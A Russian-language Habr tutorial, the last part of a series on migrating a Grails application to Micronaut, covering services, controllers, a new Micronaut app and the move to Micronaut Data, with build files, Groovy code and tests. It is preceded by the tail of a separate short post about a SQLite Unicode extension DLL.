Его оригинальное сообщение, видимо, [это](http://www.mail-archive.com/[email protected]/msg30403.html).
Речь вот о чем. На базе кода ICU он создал файл *[sqlite3\_unicode.c](http://lmgtfy.com?q=sqlite3_unicode.c)*, который компилируется в DLL (обычно это *sqlite3u.dll*). Полученная DLL экспортирует функцию *sqlite3\_unicode\_init()*:
```
function sqlite3_unicode_init(db: TSQLiteDB): Integer; cdecl; external 'sqlite3u.dll' name 'sqlite3_unicode_init';
```
Если вызвать эту функцию для соединения, то она:
— зарегистрирует *почти* полноценные UNICODE-версии функций lower,upper,fold,title, unaccent;
— введет *почти* полноценный UNICODE регистронезависимый LIKE.
Размер этой DLL всего 80 Kb и работает она быстро (используются таблицы). Оговорка «почти» важна — это не полноценный UNICODE, но в 95% случаев этой библиотеки хватит.
Примечания.
1. если LIKE переопределен, то SQLite не сможет его оптимизировать индексом (A LIKE 'XXX%' не будет использовать индекс по A, если он есть).
2. функции lower(),upper() и пр., вообще говоря, не обязаны быть в движке базы, можно и в коде приложения выполнять эти преобразования.
*Юз зис лайбрари эт ёр оун риск*, то есть автор этой статьи не несет ответственности никогда и ни за что.*****
|
https://habr.com/ru/post/150543/
| null |
ru
| null |
# Прощай, Grails. Привет, Micronaut. Окончание
Это третья и последняя статья из цикла о миграции из Grails в Micronaut. *Обратите внимание:* ваше приложение должно быть создано в Grails 4.x или более поздней версии*.*
Всего в цикле публикаций о миграции из Grails в Micronaut 10 частей:
Многомодульный проект
Конфигурация
Статическая компиляция
Датасеты
Маршалинг
Классы предметной области
Сервисы
Контроллеры
Приложение Micronaut
Micronaut Data
В этой статье поговорим о сервисах, контроллерах, приложении Micronaut, Micronaut Data.
Первую статью (о многомодульных проектах, конфигурации и статической компиляции) можно прочитать [**здесь.**](https://habr.com/ru/company/otus/blog/593895/)
Вторую статью (о датасетах, маршалинге и классах предметной области) можно прочитать [**тут.**](https://habr.com/ru/company/otus/blog/593965/)
Часть 7. Сервисы
----------------
В рамках этого цикла мы уже извлекли классы предметной области в подпроект. Теперь мы продолжим переносить другие сервисы из исходного приложения Grails. Не будем мудрить с именованием и просто назовем эти библиотеки `-core`.
Создадим еще одну папку `hello-core` в директории `libs` и добавим в нее файл сборки `hello-core.gradle`.
```
dependencies {
api project(':hello-data')
annotationProcessor platform("io.micronaut:micronaut-bom:$micronautVersion")
annotationProcessor "io.micronaut:micronaut-inject-java"
annotationProcessor "io.micronaut:micronaut-validation"
implementation platform("io.micronaut:micronaut-bom:$micronautVersion")
implementation "io.micronaut:micronaut-core"
implementation "io.micronaut:micronaut-inject"
implementation "io.micronaut:micronaut-validation"
implementation "io.micronaut:micronaut-runtime"
compileOnly "io.micronaut:micronaut-inject-groovy"
testImplementation project(":hello-data-test-data")
testImplementation("org.spockframework:spock-core") {
exclude group: "org.codehaus.groovy", module: "groovy-all"
}
testImplementation "io.micronaut:micronaut-inject-groovy"
testImplementation "io.micronaut.test:micronaut-test-spock"
}
tasks.withType(JavaExec) {
classpath += configurations.developmentOnly
jvmArgs('-noverify', '-XX:TieredStopAtLevel=1', '-Dcom.sun.management.jmxremote')
}
tasks.withType(JavaCompile){
options.encoding = "UTF-8"
options.compilerArgs.add('-parameters')
}
```
Также нам придется перенести зависимости из исходного приложения. Когда какой-либо извлеченный сервис не сможет скомпилироваться по причине отсутствия зависимостей, вам нужно будет переместить их в файл `hello-core.gradle`.
Из проекта приложения Grails можно скопировать все содержимое каталогов
* `src/main/groovy`
* `grails-app/services`
в папку `src/main/groovy` новой библиотеки.
Не забудьте добавить новую библиотеку в качестве зависимости в исходное приложение:
```
implementation project(':hello-core')
```
Бины Micronaut лучше работают с внедрением через конструктор в отличие от Grails, где применяется `FieldByName`.
Рассмотрим простой сервис Grails:
```
import groovy.transform.CompileStatic
import hello.legacy.VehicleDataService
@CompileStatic
class VehicleService {
VehicleDataService vehicleDataService
// methods
}
```
В этом сервисе мы внедряем по имени `VehicleDataService` в `VehicleService` в публичное свойство `vehicleDataService`. Именование играет критически важную роль в Grails.
Мы переместим этот класс из `hello/grails-app/services` в `hello-core/src/main/groovy`.
Теперь мы его преобразуем в бин Micronaut
Объявления в Micronaut хоть и длиннее, зато предлагают больше возможностей. Добавим к этому классу аннотацию `javax.inject.Singleton`, объявим поля как private final и инициализируем их в конструкторе.
С другой стороны, имя внедренного бина уже ни на что не влияет, да и в целом возможности внедрения зависимостей в Micronaut богаче базовых возможностей Grails.
Вам потребуется обновить все оставшиеся точки внедрения в приложении Grails. Делается это почти так же, как и в случае конфигурационных объектов. Разница лишь в наличии аннотации `@Inject` перед объявлением поля.
```
class VehicleController {
@Inject VehicleService vehicleService
// controller actions
}
```
### Интеграция Micronaut Grails
Поскольку теперь вместо сервисов и контроллеров Grails из бинов Micronaut вызывается GORM, мы должны указать, какие пакеты должен сканировать Micronaut. К сожалению, стандартная реализация `GrailsApp` не передает пакеты в контекст Micronaut, но здесь на выручку приходит библиотека [Micronaut Grails](https://agorapulse.github.io/micronaut-grails/):
Grails Integration for Micronaut[agorapulse.github.io](https://agorapulse.github.io/micronaut-grails/)Нам нужно добавить еще две зависимости в файл сборки приложения Grails — `hello.gradle`:
```
implementation 'com.agorapulse:micronaut-grails:3.0.7'
implementation 'com.agorapulse:micronaut-grails-web-boot:3.0.7'
```
Вдобавок нужно **удалить** следующую строку:
```
compile "org.grails:grails-web-boot"
```
Сейчас нам предстоит немного изменить класс `Application`, отвечающий за запуск приложения.
```
import com.agorapulse.micronaut.grails.MicronautGrailsApp
import com.agorapulse.micronaut.grails.MicronautGrailsAutoConfiguration
import groovy.transform.CompileStatic
import hello.legacy.Vehicle
@CompileStatic
class Application extends MicronautGrailsAutoConfiguration {
final Collection packages = [
Vehicle.package,
]
static void main(String[] args) {
MicronautGrailsApp.run(Application, args)
}
}
```
Теперь он расширяет класс `MicronautGrailsAutoConfiguration` и использует `MicronautGrailsApp` для выполнения приложения.
Еще нам нужно обновить тесты. Чтобы и дальше пользоваться сервисами имитированных данных, нам нужно создать фабрику, производящую мок-объекты.
```
import groovy.transform.CompileStatic
import hello.legacy.VehicleDataService
import io.micronaut.context.annotation.Bean
import io.micronaut.context.annotation.Factory
import spock.mock.DetachedMockFactory
import javax.inject.Singleton
@Factory
@CompileStatic
class MockDataServicesFactory {
@Bean
@Singleton
VehicleDataService vehicleDataService() {
return new DetachedMockFactory().Mock(VehicleDataService)
}
}
```
После этого мы сможем внедрять мок-объекты в спецификацию посредством `Autowire` в Spring и `AutowiredTest` в Grail. Аннотация `AutoAttach` из Spock гарантирует, что мок-объект будет корректно прикреплен к спецификации.
```
import com.agorapulse.dru.Dru
import com.agorapulse.gru.Gru
import com.agorapulse.gru.grails.Grails
import com.fasterxml.jackson.databind.ObjectMapper
import grails.testing.gorm.DataTest
import grails.testing.spring.AutowiredTest
import grails.testing.web.controllers.ControllerUnitTest
import hello.legacy.Vehicle
import hello.legacy.VehicleDataService
import org.springframework.beans.factory.annotation.Autowired
import spock.lang.AutoCleanup
import spock.lang.Specification
import spock.mock.AutoAttach
class VehicleControllerSpec extends Specification implements ControllerUnitTest, DataTest, AutowiredTest{
@AutoCleanup Dru dru = Dru.create {
include HelloDataSets.VEHICLES
}
@AutoCleanup Gru gru = Gru.create(Grails.create(this)).prepare {
include UrlMappings
}
@Autowired @AutoAttach VehicleDataService vehicleDataService
@Override
Closure doWithSpring() {
return {
objectMapper(ObjectMapper)
}
}
void 'render with gru'() {
given:
dru.load()
when:
gru.test {
get '/vehicle/1'
expect {
json 'vehicle.json'
}
}
then:
gru.verify()
1 \* vehicleDataService.findById(1) >> dru.findByType(Vehicle)
}
}
```
#### Плагины Grails и другие недостающие компоненты
Несмотря на мнимую простоту этого этапа, зачастую именно он вызывает больше всего трудностей в процессе миграции. Обычно ваши сервисы полагаются на какие-то плагины Grails, которым вам нужно подыскать аналоги для Micronaut. В поисках вдохновения вы можете обратиться к документации Micronaut, Agorapulse OSS Hub или к каталогу Awesome Micronaut:
Docs - Micronaut Framework[micronaut.io](https://micronaut.io/docs/)Agorapulse OSS Hub[agorapulse.github.io](https://agorapulse.github.io/agorapulse-oss/)GitHub - JonasHavers/awesome-micronaut: A curated list of resources for the Micronaut JVM framework[github.com](https://github.com/JonasHavers/awesome-micronaut) *Следующий шаг — миграция самих контроллеров.*
---
Часть 8. Контроллеры
--------------------
На прошлом этапе мы мигрировали сервисы в отдельную библиотеку. В этой части мы займемся миграцией контроллеров Grails в аналогичные на Micronaut.
Сначала добавим декларативную обработку ошибок в существующий контроллер Grails.
```
import com.fasterxml.jackson.databind.ObjectMapper
import groovy.transform.CompileStatic
import hello.legacy.Vehicle
import hello.legacy.VehicleDataService
import javax.inject.Inject
@CompileStatic
class VehicleController {
@Inject ObjectMapper objectMapper
@Inject VehicleService vehicleService
@Inject VehicleDataService vehicleDataService
Object show(Long id) {
Vehicle vehicle = vehicleDataService.findById(id)
if (!vehicle) {
throw new NoSuchElementException("No vehicle found for id: $id")
}
render contentType: 'application/json', text: objectMapper.writeValueAsString(
new VehicleResponse(
id: vehicle.id,
name: vehicle.name,
make: vehicle.make,
model: vehicle.model
)
)
}
Object noSuchElement(NoSuchElementException e) {
render status: 404
}
}
```
Тест по-прежнему должен завершаться успехом.
Создадим новую библиотеку hello-api в папке libs с файлом сборки, аналогичным следующему файлу hello-api.gradle:
```
dependencies {
api project(':hello-core')
annotationProcessor platform("io.micronaut:micronaut-bom:$micronautVersion")
annotationProcessor "io.micronaut:micronaut-inject-java"
annotationProcessor "io.micronaut:micronaut-validation"
implementation platform("io.micronaut:micronaut-bom:$micronautVersion")
implementation "io.micronaut:micronaut-core"
implementation "io.micronaut:micronaut-inject"
implementation "io.micronaut:micronaut-validation"
implementation "io.micronaut:micronaut-runtime"
implementation "io.micronaut:micronaut-http"
implementation "io.micronaut:micronaut-router"
compileOnly "io.micronaut:micronaut-inject-groovy"
testAnnotationProcessor platform("io.micronaut:micronaut-bom:$micronautVersion")
testAnnotationProcessor "io.micronaut:micronaut-inject-java"
testAnnotationProcessor "io.micronaut:micronaut-validation"
testImplementation project(':hello-data-test-data'), {
// we'll be using pure mocks
exclude group: 'com.agorapulse', module: 'dru-client-gorm'
}
testImplementation("org.spockframework:spock-core") {
exclude group: "org.codehaus.groovy", module: "groovy-all"
}
testImplementation "io.micronaut:micronaut-inject-groovy"
testImplementation "io.micronaut:micronaut-http-server-netty"
testImplementation "io.micronaut.test:micronaut-test-spock"
testImplementation "com.agorapulse:gru-micronaut:0.9.2"
}
tasks.withType(JavaExec) {
classpath += configurations.developmentOnly
jvmArgs('-noverify', '-XX:TieredStopAtLevel=1', '-Dcom.sun.management.jmxremote')
}
tasks.withType(JavaCompile){
options.encoding = "UTF-8"
options.compilerArgs.add('-parameters')
}
```
Файл сборки содержит все необходимое для создания и тестирования контроллеров Micronaut. Так как мы уже перешли на маршалинг Jackson, переписать контроллеры не составит особого труда. Основное отличие заключается в необходимости применения аннотаций для сопоставления HTTP-запросов.
```
import groovy.transform.CompileStatic
import hello.legacy.model.Vehicle
import hello.legacy.model.VehicleRepository
import io.micronaut.http.annotation.Controller
import io.micronaut.http.annotation.Get
@CompileStatic
@Controller('/vehicle')
class VehicleController {
private final VehicleRepository vehicleRepository
VehicleController(VehicleRepository vehicleDataService) {
this.vehicleRepository = vehicleDataService
}
@Get('/{id}')
Optional show(Long id) {
return vehicleRepository
.findById(id)
.map { vehicle -> toResponse(vehicle) }
}
private static VehicleResponse toResponse(Vehicle vehicle) {
return new VehicleResponse(
id: vehicle.id,
name: vehicle.name,
make: vehicle.make,
model: vehicle.model
)
}
}
```
Сейчас внедрение происходит в конструкторе. Поскольку в Micronaut используется маршалинг Jackson, мы избавляемся от явного применения `objectMapper`. Класс `VehicleReponse` можно скопировать из существующего приложения Grails в неизменном виде. Micronaut возвращает ошибку 404 Not Found в случае пустого параметра `Optional`, следовательно, мы можем воспользоваться тем, что интерфейс репозитория теперь возвращает `Optional`.
В спецификациях требуются лишь незначительные изменения. Вы можете скопировать их из приложения Grails и сделать следующие модификации:
* убрать все трейты, такие как `ControllerUnitTest`;
* добавить аннотацию `MicronautTest` к классу;
* заменить определение `Gru` на `@Inject Gru gru`;
* назначить id загруженных сущностей, поскольку нами используется POGO-реализация `Dru`.
```
import com.agorapulse.dru.Dru
import com.agorapulse.gru.Gru
import hello.HelloDataSets
import hello.legacy.Vehicle
import hello.legacy.VehicleDataService
import io.micronaut.test.annotation.MicronautTest
import spock.lang.AutoCleanup
import spock.lang.Specification
import spock.mock.AutoAttach
import javax.inject.Inject
@MicronautTest
class VehicleControllerSpec extends Specification {
@AutoCleanup Dru dru = Dru.create {
include HelloDataSets.VEHICLES
}
@Inject Gru gru
@Inject @AutoAttach VehicleDataService vehicleDataService
void 'render with gru'() {
given:
dru.load()
when:
gru.test {
get '/vehicle/1'
expect {
json 'vehicle.json'
}
}
then:
gru.verify()
1 * vehicleDataService.findById(1) >> dru.findByType(Vehicle).tap { id = 1 }
}
}
```
Также нужно скопировать `MockDataServiceFactory` в проект `hello-api`. Файлы фикстур наподобие `vehicle.json` нужно скопировать из папок `src/test/resources` приложения Grails, чтобы возвращаемый JSON-объект имел прежний вид.
### Продвинутая миграция
Миграция самих контроллеров — относительно простая процедура. Но вы можете столкнуться с отсутствием некоторых элементов, таких как HTTP-фильтры и плагины безопасности Grails. Подобрать подходящие аналоги поможет [документация к Micronaut](https://micronaut.io/docs/):
Docs - Micronaut Framework[micronaut.io](https://micronaut.io/docs/)*В следующей части мы создадим новое* [*приложение Micronaut*](https://medium.com/p/c0d3956afe47)*.*
---
Часть 9. Приложение Micronaut
-----------------------------
На этом этапе в нашем распоряжении должны быть все необходимые составляющие для миграции приложения. Значит, уже можно создать новое приложение Micronaut.
Создадим новый проект с суффиксом `-mn` (должно получиться что-то наподобие `hello-mn`) и поместим его в подпапку `apps` с файлом сборки `hello-mn.gradle`, имеющим примерно следующее содержимое:
```
plugins {
id 'application'
id 'com.github.johnrengelman.shadow' version '5.2.0'
}
dependencies {
annotationProcessor platform("io.micronaut:micronaut-bom:$micronautVersion")
annotationProcessor 'io.micronaut:micronaut-inject-java'
annotationProcessor 'io.micronaut:micronaut-validation'
implementation project(':hello-api')
implementation platform("io.micronaut:micronaut-bom:$micronautVersion")
implementation 'io.micronaut:micronaut-http-client'
implementation 'io.micronaut:micronaut-inject'
implementation 'io.micronaut:micronaut-validation'
implementation 'io.micronaut:micronaut-runtime'
implementation 'io.micronaut:micronaut-http-server-netty'
implementation 'org.apache.logging.log4j:log4j-slf4j18-impl:2.14.1'
implementation 'mysql:mysql-connector-java:8.0.26'
compileOnly 'io.micronaut:micronaut-inject-groovy'
testAnnotationProcessor platform("io.micronaut:micronaut-bom:$micronautVersion")
testImplementation platform("io.micronaut:micronaut-bom:$micronautVersion")
testImplementation('org.spockframework:spock-core') {
exclude group: 'org.codehaus.groovy', module: 'groovy-all'
}
testImplementation 'io.micronaut:micronaut-inject-groovy'
testImplementation 'io.micronaut.test:micronaut-test-spock'
testImplementation 'io.micronaut.test:micronaut-test-junit5'
}
mainClassName = 'hello.Application'
shadowJar {
mergeServiceFiles()
mergeGroovyExtensionModules()
}
tasks.withType(JavaCompile){
options.encoding = 'UTF-8'
options.compilerArgs.add('-parameters')
}
```
Подпроект может включать один класс, запускающий приложение.
```
import groovy.transform.CompileStatic
import hello.legacy.Vehicle
import io.micronaut.runtime.Micronaut
@CompileStatic
class Application {
static void main(String[] args) {
Micronaut.build(args)
.mainClass(Application)
.packages(Vehicle.package.name)
.start()
}
}
```
Обратите внимание на объявление пакета; в случае ошибки система не сможет найти классы предметной области.
Чтобы запустить приложение, можно создать для базы данных файл Docker Compose и поместить его в папку `hello-mn`:
```
services:
db:
image: mariadb
restart: always
environment:
MYSQL_ROOT_PASSWORD: root
MYSQL_PASSWORD: grails
MYSQL_USER: grails
MYSQL_DATABASE: hello
ports:
- 3306:3306
```
*В этом примере используется MariaDB в связи с лучшей совместимостью с последними процессорными чипами Apple.*
Также потребуется создать базовый файл конфигурации и сохранить его как
```
dataSource:
dbCreate: update
url: jdbc:mysql://localhost:3306/hello?useSSL=false
driverClassName: com.mysql.cj.jdbc.Driver
dialect: org.hibernate.dialect.MySQL5InnoDBDialect
username: grails
password: grails
```
Кроме того, вы можете создать класс для предзагрузки некоторых данных в базу в качестве образца:
```
import groovy.transform.CompileStatic
import hello.legacy.Vehicle
import hello.legacy.VehicleDataService
import io.micronaut.context.event.ApplicationEventListener
import io.micronaut.runtime.event.ApplicationStartupEvent
import javax.inject.Singleton
@Singleton
@CompileStatic
class VehicleLoader implements ApplicationEventListener {
private final VehicleDataService vehicleDataService
VehicleLoader(VehicleDataService vehicleDataService) {
this.vehicleDataService = vehicleDataService
}
@Override
void onApplicationEvent(ApplicationStartupEvent event) {
if (vehicleDataService.findById(1) == null) {
Vehicle vehicle = new Vehicle(
name: 'The Box',
make: 'Citroen',
model: 'Berlingo'
)
vehicleDataService.save(vehicle)
}
}
}
```
Класс реализует событие `ApplicationEventListener`, выполняющее код сразу после успешного запуска приложения.
Затем необходимо запустить файл Docker Compose из папки `hello-mn`:
```
docker compose up -d
```
После этого станет возможным запуск приложения из корневой папки проекта:
```
./gradlew :hello-mn:run
```
Если сделать запрос на сервер с помощью cURL или какого-нибудь HTTP-клиента, вы получите стандартный ответ:
```
curl http://localhost:8080/vehicle/1
# {"id":1,"name":"The Box","make":"Citroen","model":"Berlingo"}
```
Далее нам предстоит пересмотреть остальное содержимое приложения Grails. При этом можно удалить контроллеры и связанные с ними тесты.
Обычно еще нужно перенести файл `application.groovy` в виде серии файлов `application.yml`. Обратите внимание, что блоки `environment { ... }` не поддерживаются в Micronaut — вам придется их перенести в отдельные файлы `application-development.yml` и `application-production.yml.`
Если на этом этапе у вас остались какие-то другие элементы в старом приложении Grails, обязательно сообщите нам об этом. Мы постараемся описать такие случаи в приложениях к статьям.
*Хотя приложение Micronaut готово к работе, остался последний шаг —* [*мигрировать базу данных из GORM в Micronaut*](https://medium.com/p/759c6c36bc7/)*.*
---
Часть 10. Micronaut Data
------------------------
До этого момента мы сочетали Micronaut с сущностями GORM. Такая комбинация далека от оптимальной, но поскольку больше всего трудностей ожидается именно в момент перехода с GORM на Micronaut Data, лучше всего переносить уровень данных в самую последнюю очередь.
Micronaut Data[micronaut-projects.github.io](https://micronaut-projects.github.io/micronaut-data/latest/guide/)Micronaut Data предлагает две реализации — Micronaut Data JPA и Micronaut Data JDBC. Давайте рассмотрим их, начав с более легковесной — Micronaut Data JDBC.
### Micronaut Data JDBC
Micronaut Data JDBC хорошо подойдет для:
* сущностей, в которые ведется исключительно запись, таких как журналы, метрики и другие аналитические данные;
* очень простых объектных моделей с минимальным количеством связей или вообще без них;
* приложений с ограниченным параллелизмом.
Метод `save` в Micronaut Data JDBC всегда порождает новую строку в базе данных. Здесь нет встроенного эквивалента `saveOrUpdate`, что вынуждает нас постоянно проверять, а не существует ли уже такая строка в базе данных, чтобы затем вызывать метод `save` или `update`. Такой подход не очень подходит для сущностей, регулярно требующих проверки совпадения с имеющимися записями во время сохранения или обновления. Кроме того, методы `update*` обычно требуют перечисления всех свойств, подлежащих обновлению.
С другой стороны, такая близость Micronaut Data JDBC к базе данных позволяет успешно применять это решение для работы с сущностями, которые полагаются на множество нативных SQL-запросов, таких как упомянутые ранее аналитические данные.
Реализация Micronaut Data JDBC требует явного указания соединений для обработки связей между сущностями. Например, если в следующем примере будет отсутствовать аннотация `@Join`, тогда в поле `author` на странице подхватится только его `id`.
```
@JdbcRepository(dialect = Dialect.MYSQL)
public interface PageRepository extends CrudRepository {
@Override
@Join(value = "author", type = Join.Type.FETCH)
Optional findById(@NonNull @NotNull Long aLong);
}
```
Micronaut Data JDBC не поддерживает оптимистическую блокировку (optimistic locking), поэтому единственный способ гарантировать актуальность данных — использовать транзакционные операции чтения и записи.
В целом Micronaut Data JDBC применяется в узкоспециализированных случаях. Обычно миграция осуществляется на Micronaut Data JPA.
### Micronaut Data JPA
Micronaut Data JPA обеспечивает максимально тесное взаимодействие с GORM. В основе обоих фреймворков лежит Hibernate со всеми его достоинствами и недостатками. С одной стороны — самые продвинутые возможности объектно-реляционного отображения, с другой — распространенные проблемы с недоступностью сессий, ленивой загрузкой и проксированием.
Micronaut Data JPA предлагает больше возможностей и лучше вписывается в проекты, нуждающиеся в такой расширенной функциональности ORM, как:
* ленивая загрузка и проксирование связей;
* механизм «грязной» проверки (dirty checking);
* кэширование первого уровня и проксирование сущностей;
* оптимистическая блокировка.
### Миграция из GORM в Micronaut Data
Как в случае с Micronaut Data JPA, так и в случае с Micronaut Data JDBC вам доступна библиотека-генератор, облегчающая миграцию.
Grails Integration for Micronaut[agorapulse.github.io](https://agorapulse.github.io/micronaut-grails/)Прежде всего, добавим суффикс `-legacy` к именам папки проекта данных и его файла сборки. Например, папка `hello-data` превратится в `hello-data-legacy`, а файл `hello-data.gradle` — в `hello-data-legacy.gradle`. Не забудьте также указать новое имя проекта в остальных файлах сборки.
Затем мы добавим новую зависимость в файл сборки `hello-data-legacy.gradle`:
```
sourceSets {
main {
groovy {
// the source folder for the GORM domain classes
srcDir 'grails-app/domain'
// if you also want to include some services
srcDir 'grails-app/services'
}
}
}
dependencies {
api platform("io.micronaut:micronaut-bom:$micronautVersion")
api 'io.micronaut.configuration:micronaut-hibernate-gorm'
// GORM
compile "org.grails:grails-datastore-gorm-hibernate5:${project['gorm.hibernate.version']}"
// required for Grails Plugin generation
compileOnly "org.grails:grails-core:$grailsVersion"
// required for Micronaut service generation, if present
compileOnly "io.micronaut:micronaut-inject-groovy:$micronautVersion"
// required for jackson ignores generation for Micronaut
compileOnly 'com.fasterxml.jackson.core:jackson-databind:2.8.11.3'
testImplementation("org.spockframework:spock-core") {
exclude group: "org.codehaus.groovy", module: "groovy-all"
}
// generator library
testImplementation 'com.agorapulse:micronaut-grails-jpa-generator:3.0.6'
// MariaDB support for Testcontainers
// more universal than MySQL as it works well even on M1 processors
testImplementation 'org.mariadb.jdbc:mariadb-java-client:2.7.3'
testImplementation "org.testcontainers:mariadb:1.15.3"
// only required for M1 processors, due issues in 1.15.3
testImplementation 'com.github.docker-java:docker-java-api:3.2.8'
testImplementation 'com.github.docker-java:docker-java-transport-zerodep:3.2.8'
testImplementation 'net.java.dev.jna:jna:5.8.0'
}
test {
systemProperty 'project.root', rootDir.absolutePath
}
```
Мы добавили зависимости в генератор JPA и Testcontainers. Кроме того, мы экспортируем корневой каталог проекта в качестве системного свойства `project.root`.
Теперь нам предстоит протестировать конфигурацию источника данных в `hello-data-legacy/src/test/resources/application-test.yml`.
```
dataSource:
dbCreate: "create-drop"
url: "jdbc:tc:mariadb:10.5.10:///test?useSSL=false"
driverClassName: "org.testcontainers.jdbc.ContainerDatabaseDriver"
dialect: org.hibernate.dialect.MySQL5InnoDBDialect
username: "username"
password: "password"
```
И проверить `MicronautGeneratorSpec`, который должен сгенерировать мигрированные классы сущностей.
```
class MicronautGeneratorSpec extends Specification {
@AutoCleanup ApplicationContext context = ApplicationContext.run()
MicronautJpaGenerator generator = new MicronautJpaGenerator(
context.getBean(HibernateDatastore),
new DefaultConstraintEvaluator()
)
void 'generate domains'() {
given:
File root = new File(System.getProperty('project.root'), 'libs/hello-data/src/main/groovy')
when:
generator.generate(root)
then:
noExceptionThrown()
}
}
```
После запуска теста классы новых сущностей и репозитория сгенерируются в папке `libs/hello-data` в соответствии с названием проекта.
Исходные классы предметной области, такие как `Vehicle`, теперь должны иметь свой JPA-аналог и класс репозитория:
```
import grails.gorm.annotation.Entity
@Entity
class Vehicle {
String name
String make
String model
static Closure constraints = {
name maxSize: 255
make inList: ['Ford', 'Chevrolet', 'Nissan', 'Citroen']
model nullable: true
}
}
```
*Исходный класс предметной области*
```
import groovy.transform.CompileStatic
import javax.annotation.Nullable
import javax.persistence.Entity
import javax.persistence.GeneratedValue
import javax.persistence.GenerationType
import javax.persistence.Id
import javax.persistence.Version
import javax.validation.constraints.NotNull
import javax.validation.constraints.Pattern
import javax.validation.constraints.Size
@Entity
@CompileStatic
class Vehicle {
@Id @GeneratedValue(strategy = GenerationType.IDENTITY)
Long id
@Version
Long version
@NotNull
@Pattern(regexp = 'Ford|Chevrolet|Nissan|Citroen')
@Size(max = 255)
String make
@Nullable
@Size(max = 255)
String model
@NotNull
@Size(max = 255)
String name
}
```
*Сгенерированная сущность*
```
import io.micronaut.data.annotation.Repository
import io.micronaut.data.repository.CrudRepository
@Repository
interface VehicleRepository extends CrudRepository {
}
```
*Сгенерированный интерфейс репозитория*
Проверьте сгенерированный код на предмет пометок «TODO» и убедитесь, что весь нужный код на месте. Алгоритм генератора пытается по возможности перенести все, но в редких и нестандартных случаях возможны упущения.
Чтобы включить модуль, требуется подходящий файл сборки `hello-data.gradle`:
```
dependencies {
annotationProcessor platform("io.micronaut:micronaut-bom:$micronautVersion")
annotationProcessor 'io.micronaut.data:micronaut-data-processor'
annotationProcessor 'io.micronaut:micronaut-inject-java'
annotationProcessor 'io.micronaut:micronaut-validation'
api platform("io.micronaut:micronaut-bom:$micronautVersion")
api 'io.micronaut.data:micronaut-data-hibernate-jpa'
api 'jakarta.persistence:jakarta.persistence-api:2.2.2'
implementation 'io.micronaut:micronaut-core'
implementation 'io.micronaut:micronaut-inject'
implementation 'io.micronaut:micronaut-validation'
implementation 'io.micronaut:micronaut-runtime'
implementation 'io.micronaut.configuration:micronaut-jdbc-tomcat'
compileOnly 'io.micronaut:micronaut-inject-groovy'
compileOnly 'io.micronaut.data:micronaut-data-processor'
}
```
Также мы должны упростить скрипт `convention.groovy`, чтобы он не распространял правила GORM на новые сгенерированные классы:
```
Map conventions = [
disable : false,
whiteListScripts : true,
disableDynamicCompile : false,
dynamicCompileWhiteList : [
'UrlMappings',
'Application',
'BootStrap',
'resources',
'org.grails.cli'
],
limitCompileStaticExtensions: false,
defAllowed : false, // For controllers you can use Object in place of def, and in Domains add Closure to constraints/mappings closure fields.
skipDefaultPackage : true, // For GSP files
]
System.setProperty(
'enterprise.groovy.conventions',
"conventions=${conventions.inspect()}"
)
```
После проверки новых сущностей и репозиториев добавьте аннотацию `@Ingore` в `MicronautGeneratorSpec`, чтобы исключить перезапись сущностей.
Теперь можно перейти к тестовым данным. Скопируйте весь каталог с тестовыми данными по тому же принципу, по которому мы переименовывали проект модели данных, например, `hello-data-test-data` следует скопировать как папку `hello-data-legacy-test-data`.
Сейчас давайте изменим исходный файл сборки `hello-data-test-data.gradle`, чтобы подготовить тестовые данные с помощью Micronaut JPA.
```
dependencies {
api project(':hello-data')
api "com.agorapulse:dru-client-micronaut-data:0.8.1"
api "com.agorapulse:dru-parser-json:0.8.1"
compileOnly "io.micronaut:micronaut-inject-groovy:$micronautVersion"
testImplementation platform("io.micronaut:micronaut-bom:$micronautVersion")
testImplementation "io.micronaut:micronaut-inject-groovy:$micronautVersion"
testImplementation "io.micronaut.test:micronaut-test-spock"
testImplementation("org.spockframework:spock-core") {
exclude group: "org.codehaus.groovy", module: "groovy-all"
}
testImplementation 'org.apache.logging.log4j:log4j-slf4j18-impl:2.14.1'
// MariaDB support for Testcontainers
// more universal than MySQL as it works well even on M1 processors
testImplementation 'org.mariadb.jdbc:mariadb-java-client:2.7.3'
testImplementation "org.testcontainers:mariadb:1.15.3"
// only required for M1 processors, due issues in 1.15.3
testImplementation 'com.github.docker-java:docker-java-api:3.2.8'
testImplementation 'com.github.docker-java:docker-java-transport-zerodep:3.2.8'
testImplementation 'net.java.dev.jna:jna:5.8.0'
}
```
Также нам нужно прописать новую тестовую конфигурацию в файле `src/test/resources/application-test.yml`:
```
datasources:
default:
url: jdbc:tc:mariadb:10.5.10:///test?useSSL=false&TC_DAEMON=true
driverClassName: org.testcontainers.jdbc.ContainerDatabaseDriver
username: grails
password: grails
dialect: MYSQL
jpa:
default:
entity-scan:
packages: 'hello.legacy.model'
properties:
hibernate:
hbm2ddl:
auto: create-drop
```
Изменения в тесте, проверяющем модель данных, будут минимальными. Класс спецификации теперь сопровождается аннотацией `@MicronautTest`, он реализует `ApplicationContextProvider`, внедряет `ApplicationContext` и класс репозитория.
```
import com.agorapulse.dru.Dru
import hello.legacy.model.Vehicle
import hello.legacy.model.VehicleRepository
import io.micronaut.context.ApplicationContext
import io.micronaut.context.ApplicationContextProvider
import io.micronaut.test.annotation.MicronautTest
import spock.lang.AutoCleanup
import spock.lang.Specification
import javax.inject.Inject
@MicronautTest
class HelloDataSetsSpec extends Specification implements ApplicationContextProvider {
@AutoCleanup Dru dru = Dru.create(this)
@Inject ApplicationContext applicationContext
@Inject VehicleRepository vehicleRepository
void 'vehicles are loaded'() {
given:
dru.load(HelloDataSets.VEHICLES)
when:
Vehicle box = vehicleRepository.findByName('The Box')
then:
box
box.name == 'The Box'
box.make == 'Citroen'
box.model == 'Berlingo'
}
}
```
На текущий момент у нас есть новая модель данных, реализованная на Micronaut Data вместо GORM. На следующем этапе мы полностью удалим устаревшую реализацию GORM и перейдем на новую модель данных.
Одновременная работа GORM и Micronaut Data возможна, но неофициальными обходными путями. Следовательно, лучше полностью перейти на новую модель данных. Удаляем устаревшую модель данных, тестируем каталоги данных и заменяем зависимости проекта с учетом новой модели. Также удалите старое приложение Grails, если вы еще этого не сделали. Устраните все ошибки компиляции. Для этого потребуется немного модифицировать сущности или репозитории. Повторяйте следующую команду до полной замены всех вхождений.
```
./gradlew classes testClasses
```
Для наглядности можете посмотреть пример изменений в проекте [здесь](https://github.com/agorapulse/goodbye-grails-hello-micronaut/commit/3ce205e5ff1116c569fd582ed4c338cdd2ebaf5c).
